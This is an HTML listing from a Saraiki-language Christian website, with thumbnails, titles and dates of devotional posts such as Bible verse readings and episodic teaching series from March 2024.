                            <a href="https://sojhla.com/wadyian-da-khazana-51/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK51-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK51-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK51-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK51-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK51.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-51/">خُدا اساڈی حفاظت کریندا ہے | قسط نمبر</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b0%db%b1%db%b6-2/">سونڑے رب دا کلام | زبور (۱۰:۱۶)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-50/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK50-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK50-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK50-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK50-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK50.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-50/">خُدا دے غضب کولوں بچو | قسط نمبر</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b1%db%b4%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor8-146-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor8-146-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor8-146-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor8-146-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor8-146.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b1%db%b4%db%b6/">سونڑے رب دا کلام | زبور (۸:۱۴۶)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-49/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK49-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK49-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK49-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK49-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK49.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-49/">رب تعالیٰ ساڈے کیتے بارش وسیندا ھِ |</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti42-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti42-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti42-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti42-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti42-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5-2/">سونڑے رب دا کلام | متی (۴۲:۵)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-48/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK48-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK48-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK48-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK48-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK48.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-48/">میں تُساں کولوں کڈاں وی پرے نہ تھیساں</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b1%db%b8%db%b1%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal17-19-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal17-19-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal17-19-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal17-19-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal17-19.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b1%db%b8%db%b1%db%b9/">سونڑے رب دا کلام | امثال (۱۸:۱۹)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal5-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal5-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal5-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b1%db%b4/">سونڑے رب دا کلام | امثال (۵:۱۴)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-47/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK47-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK47-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK47-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK47-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK47.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-47/">رب تعالیٰ یعقوب دے وسیلےاپنڑے پتراں کوں برکت</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-%db%b2%db%b8%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/exodus28-23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/exodus28-23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/exodus28-23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/exodus28-23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/exodus28-23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-%db%b2%db%b8%db%b2%db%b3/">سونڑے رب دا کلام | خروج (۲۸:۲۳)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-1-%d8%aa%db%8c%d9%85%d8%aa%d9%90%da%be%db%8c%d9%8f%d8%b3-%db%b1%db%b5%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1timothy15-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1timothy15-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1timothy15-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1timothy15-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1timothy15-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-1-%d8%aa%db%8c%d9%85%d8%aa%d9%90%da%be%db%8c%d9%8f%d8%b3-%db%b1%db%b5%db%b4/">سونڑے رب دا کلام | 1 تیمتِھیُس (۱۵:۴)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-46/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK46-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK46-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK46-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK46-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK46.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-46/">خدا ایمانداراں دے نال آ پنڑا فرمان جاری</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%b3%d9%84%d8%a7%d8%b7%db%8c%d9%86-%db%b1%db%b9%db%b2%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2salateen19-22-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2salateen19-22-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2salateen19-22-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2salateen19-22-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2salateen19-22-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%b3%d9%84%d8%a7%d8%b7%db%8c%d9%86-%db%b1%db%b9%db%b2%db%b2/">سونڑے رب دا کلام | ۲ سلاطین (۱۹:۲۲)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-45/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/WDK45-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/WDK45-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/WDK45-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/WDK45-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/WDK45.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-45/">خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے |</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b7%d9%84%d8%a7%d9%82-%d8%af%db%92-%d8%a8%d8%a7%d8%b1%db%92-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b7%d9%84%d8%a7%d9%82-%d8%af%db%92-%d8%a8%d8%a7%d8%b1%db%92-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">طلاق دے بارے تعلیم | کہانڑی نمبر ۱۱</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-44/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/WDK44-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/WDK44-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/WDK44-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/WDK44-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/WDK44.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-44/">خُداوند اپنڑے لوکاں دی دُعاواں کوں سُنڑدا ہے</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%ac%db%81%da%91%db%92-%d9%88%db%8c%d9%84%db%92-%d8%b3%d8%a7%da%88%db%8c-%d9%86%d8%a6%db%8c-%d8%b3%d9%8f%d9%86%d8%af%d8%a7-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk2-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk2-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk2-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk2-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk2-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%ac%db%81%da%91%db%92-%d9%88%db%8c%d9%84%db%92-%d8%b3%d8%a7%da%88%db%8c-%d9%86%d8%a6%db%8c-%d8%b3%d9%8f%d9%86%d8%af%d8%a7-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7/">خُدا جہڑے ویلے ساڈی نئی سُندا | حصہ</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%af%d9%8f%d9%85-%d8%aa%da%be%d8%a6%db%8c-%db%81%d9%88%d8%a6%db%8c-%d8%a8%da%be%db%8c%da%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%af%d9%8f%d9%85-%d8%aa%da%be%d8%a6%db%8c-%db%81%d9%88%d8%a6%db%8c-%d8%a8%da%be%db%8c%da%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">گُم تھئی ہوئی بھیڈ | قسط نمبر ۱۰</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-43/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/wdk43-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/wdk43-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/wdk43-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/wdk43-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/wdk43.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-43/">خُداوند حضرت ایوب کوں ڈُکھاں اچ سٹیندا ہے</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%81%d8%b1%d9%85%d8%a7%d9%86%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%81%d8%b1%d9%85%d8%a7%d9%86%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">فرمانبرداری | حصہ ۲ | قسط نمبر ۱۱</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b2%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john27-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john27-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john27-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john27-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john27-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b2%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b4/">سونڑے رب دا کلام یوحنا ۱۴-۲۷</a></h4>
                            <span class="date">مارچ 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c%d8%aa-%d9%88%da%86-%d8%b1%d9%88%d8%ad%d8%a7%d9%86%db%8c%d8%aa-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c%d8%aa-%d9%88%da%86-%d8%b1%d9%88%d8%ad%d8%a7%d9%86%db%8c%d8%aa-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">مسیحیت وچ روحانیت | حصہ ۲ | قسط</a></h4>
                            <span class="date">مارچ 01, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-42/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/wdk42-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/wdk42-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/wdk42-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/wdk42-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/wdk42.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-42/">حضرت اضحاق بیرِلح چشمے دے نیڑے سکونت اختیار</a></h4>
                            <span class="date">مارچ 01, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a8%d8%a7%d8%af%d8%b4%d8%a7%db%81%db%8c-%d8%af%d8%a7-%d8%b1%d8%a7%db%81%d9%86%d9%85%d8%a7-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
